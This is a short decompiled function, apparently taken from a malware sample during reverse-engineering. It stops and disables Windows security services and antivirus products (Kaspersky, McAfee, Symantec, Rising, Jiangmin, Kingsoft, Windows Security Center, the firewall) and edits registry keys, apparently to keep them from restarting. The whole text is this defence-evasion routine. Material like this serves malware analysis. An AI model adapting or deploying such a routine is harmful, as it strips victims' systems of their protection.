 1 DWORD __stdcall sub_406E44()
2 {
3 CloseService(aSchedule); // "Schedule"
4 CloseService(aSharedaccess); // "sharedaccess"
5 CloseService(aRsccenter); // "RsCCenter"
6 CloseService(aRsravmon); // "RsRavMon"
7 sub_405C40(aRsccenter_0); // "RsCCenter"
8 sub_405C40(aRsravmon_0); // "RsRavMon"
9 sub_405A50(HKEY_LOCAL_MACHINE);
10 CloseService(aKvwsc); // "KVWSC"
11 CloseService(aKvsrvxp); // "KVSrvXP"
12 sub_405C40(aKvwsc_0); // "KVWSC"
13 sub_405C40(aKvsrvxp_0); // "KVSrvXP"
14 sub_405A50(HKEY_LOCAL_MACHINE);
15 CloseService(aKavsvc); // "kavsvc"
16 CloseService(&dword_407140);
17 sub_405C40((LPCSTR)&lpServiceName_);
18 sub_405C40(aKavsvc_0); // "kavsvc"
19 sub_405A50(HKEY_LOCAL_MACHINE);
20 sub_405A50(HKEY_LOCAL_MACHINE);
21 CloseService(aMcafeeframewor); // "McAfeeFramework"
22 CloseService(aMcshield); // "McShield"
23 CloseService(aMctaskmanager); // "McTaskManager"
24 sub_405C40(aMcafeeframewor_0); // "McAfeeFramework"
25 sub_405C40(aMcshield_0); // "McShield"
26 sub_405C40(aMctaskmanager_0); // "McTaskManager"
27 sub_405A50(HKEY_LOCAL_MACHINE);
28 sub_405A50(HKEY_LOCAL_MACHINE);
29 sub_405A50(HKEY_LOCAL_MACHINE);
30 sub_405C40(aNavapsvc); // "navapsvc"
31 sub_405C40(aWscsvc); // "wscsvc"
32 sub_405C40(aKpfwsvc); // "KPfwSvc"
33 sub_405C40(aSndsrvc); // "SNDSrvc"
34 sub_405C40(aCcproxy); // "ccProxy"
35 sub_405C40(aCcevtmgr); // "ccEvtMgr"
36 sub_405C40(aCcsetmgr); // "ccSetMgr"
37 sub_405C40(aSpbbcsvc); // "SPBBCSvc"
38 sub_405C40(aSymantecCoreLc); // "Symantec Core LC"
39 sub_405C40(aNpfmntor); // "NPFMntor"
40 sub_405C40(aMskservice); // "MskService"
41 sub_405C40(aFiresvc); // "FireSvc"
42 sub_405A50(HKEY_LOCAL_MACHINE);
43 return sub_405A50(HKEY_LOCAL_MACHINE);
44 }